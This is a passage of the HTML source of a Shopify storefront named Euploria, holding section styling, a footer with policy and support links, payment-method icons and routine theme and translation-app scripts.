</section><div id="shopify-section-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-inverse shape-color-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-inverse shape-color-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--24064964624702__1712762834010f3cac" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24064964952382__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24064964952382__footer-padding {
    padding-top: 18px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24064964952382__footer-padding {
      padding-top: 24px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--24064964952382__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24064964952382__footer color-inverse gradient section-sections--24064964952382__footer-padding animate-section animate--hidden" data-animations='' data-type='dzjqeEtcayEbeCqoda2ZSO/R2TQkeiG9RiatxluSVdUWJwWWrJ1d2nDv0OK8kAdT37Dw1Tb79Alac4a+ODMw0unvcFf9ZnX9KKtVbK8tHhSYXKw9NNex1qzdSFmlpPaunVRwaLEBJkw7HXR5S2Nzqn/154fTEiOoxS2uVXa+Qz7yrH5QbcI0KyB0E8IcefecXoU0unWoLbGPgnx2vr/B4uy3D1sQsUM59ALCJdipyA4eUsaJD9fsLmwP0c9JQ4XdK9NtsFVbg5thaWxmPlJLq4sPGtakNz7vs9yuHObpYUicVAGeC7BmD7kI/W54QF5SMSeOI8F/yO1ogqcfwRqdFeF55wWhaWl05tfOonV7aofJFVMNipSdJMRJ0TsGHmrzh94cUZM2wNkoiFLZVqSYDQ=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Our Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/sizing-info"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sizing Info
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Need Help?</h2><div class="footer-block__details-content rte">
                      <p>support@euploria.com</p><p>30 N GOULD, SHERIDAN, WY 82801</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Euploria</a></small>
        
          <small class="copyright__content">Powered by Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://euploria.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Sold out`,
        unavailable_with_option: `[value] - Sold out`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> .product-card-wrapper .price__sale .price-item--sale,.product-card-wrapper .price__regular .price-item--regular {color: #bd091b;} .upsell__price .regular-price {color: #bd091b;} .facet-filters__sort {background: none;} </style>
<div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><!-- Failed to render app block "442549160356511856": app block path "shopify://apps/ck-whatsapp-chat-abandoned/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693" does not exist --><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = false;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {};



  var tmsAutoCoverageLanguageData = {};



  var tmsRegionData = {"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IL":{"region_name":"Israel","region_code":"IL","currency_code":"ILS","currency_symbol":"NIS","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South 